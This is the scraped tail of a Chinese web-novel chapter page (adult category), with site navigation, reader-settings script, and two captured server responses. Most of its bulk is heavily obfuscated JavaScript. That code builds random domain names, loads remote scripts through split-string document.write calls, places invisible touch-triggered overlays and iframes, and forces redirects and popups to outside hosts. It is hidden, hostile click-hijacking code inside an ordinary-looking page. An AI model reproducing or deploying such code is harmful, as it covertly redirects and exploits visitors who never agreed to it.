ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>
<div id="tip" style="margin:20px;"></div>
	<div class="slide-arthur"></div>
	<div class="mod page-control" style="margin-top:-16px">
		<div class="bd">
			<a href='7240958.html' 

class="prev"><span></span>上一章</a><a href='7240962.html' class="next">下一

章<span></span></a>			</div>
	</div>
<div id="tip" style="margin:20px;"></div>
<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>
	<div class="mod mod-back">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/3-lastupdate-0-1.html">高辣文</a>
			<span class="divide"></span>
			<a href="/114/114796/">射她先射穴章节目录</a>
		</div>
	</div>
</div>

<script type="text/javascript">
	var articlename="射她先射穴";
	var aid="114796";
	var cid="7240960";
	var sortid="3";
	if (localStorage.getItem('booklist'))
	{
		var list = localStorage.getItem('booklist').split("_");
		if (list.length > 8)
		{
			var shift = list.pop();
			localStorage.removeItem(shift);
			localStorage.setItem('booklist', list.join('_'));
		}

		if (list.indexOf(aid) >= 0)
		{
			localStorage.setItem(aid, sortid+'#'+aid + '#' + cid + '#' + articlename +'#分卷阅读35');
		}
		else
		{
			localStorage.setItem('booklist',  aid + '_' + localStorage.getItem('booklist'));
			localStorage.setItem(aid,sortid+'#'+ aid + '#' + cid + '#' + articlename + '#分卷阅读35');
		}
	}
	else
	{
		localStorage.setItem('booklist', aid);
		localStorage.setItem(aid, sortid+'#'+aid + '#' + cid + '#' + articlename + '#分卷阅读35');
	}

	_inlineRun(function(){
		var page = $(".mod-page");
		var isTouch = !!("ontouchstart" in window);
		var isMouse = !!("onmousemove" in window);

		var chapterView = $("#ChapterView"), body = $("body");
		var pageContent = chapterView.find(".page-content"), saveFont = core.cookie("current-font"), currentFont = 1;

		var font = function(){
			var sizes = ["font-normal", "font-large", "font-xlarge", "font-xxlarge", "font-xxxlarge"],
				level = sizes.length;

			return {
				set: function(c){
					console.log(sizes[currentFont])
					pageContent.toggleClass( sizes[currentFont] + " " + sizes[c] );
					currentFont = c;
					core.cookie("current-font", c, { expires: 3600 });
					core.cookie("currentFontString", sizes[c], { expires: 3600 });
				},
				increase: function(){
					if( currentFont < level - 1 ) {
						this.set(currentFont + 1)
					}
				},
				descrease: function(){
					if( currentFont > 0 ) {
						this.set( currentFont - 1 );
					}
				},
				day: function(){
					isNight = false;
					body.removeClass("night");
					core.cookie.removeCookie("night-mode", {});
				},
				night: function(){
					isNight = true;
					body.addClass("night");
					core.cookie("night-mode", true, { expires: 3600 });
				}
			}
		}();

		if( typeof saveFont !== "undefined" ){
			font.set(saveFont * 1);
		}

		var isNight = !!core.cookie("night-mode");

		if( isNight ){
			font.night();
		}

		function action(){
			var type = $(this).data("role");

			if( type == "inc" ){
				font.increase();
			}else if( type == "des" ) {
				font.descrease();
			}else if( type == "mode" ){
				if( isNight ){
					font.day();
				}else{
					font.night();
				}
			}
		}

		core.Tabs( $(".chapter-recommend .tab-choose a"), $(".chapter-recommend ul") )

		if( isTouch ){
			chapterView
				.on("touchstart MSPointerDown", ".config span", function(){
					$(this).addClass("active");
				})
				.on("touchend MSPointerUp", ".config span", function(){
					$(this).removeClass("active");
				});

			chapterView.on("touchend MSPointerUp", ".config span", action)
		}else if( isMouse ){
			chapterView.on("click", ".config span", action)
		}
	});
</script>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="https://www.weichengze.com">魏承泽移动版</a>   <a href="https://www.weichengze.com"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?66651d286420280c12bc8f10a368f0da";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script type="text/javascript">
var lastread=new LastRead();
lastread.set('114796', '7240960', '射她先射穴', '分卷阅读35','魏承泽','221938','已完结');
</script>
<script src="/js/tiao123.js"></script>
</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d67094e3207043e38bd7d5c2199f20d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://vyxrvv.icu/real?1769188667613118
body_size: 202
content:
var data118 = '{"k1":"0","k2":"12","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1769188671,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"12","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://vyxrvv.icu/0869494302259.jpg?393477218257912103538377334233519821369300003321769188667595
body_size: 378559
content:
